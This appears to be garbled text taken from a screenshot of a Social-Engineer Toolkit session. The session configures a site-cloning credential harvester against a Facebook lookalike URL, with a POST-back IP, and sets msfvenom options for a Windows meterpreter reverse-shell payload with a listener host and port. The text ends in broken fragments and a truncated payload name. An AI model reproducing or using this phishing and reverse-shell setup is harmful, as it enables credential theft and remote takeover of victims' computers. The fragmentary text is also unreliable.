 —— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.202.129]:192.168.202.129
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.faebook.com_
[msf >]
LHOST The Listen Addres 10.0.2.6
LPORT The Listen Ports 8080
OUTPUTNAME The Filename output msfvenomtest
PAYLOAD Payload To Be Used windows/meterpreter/rever
COM
RIBUTE.COM
jgs
SET
LOOT
PAYLOAD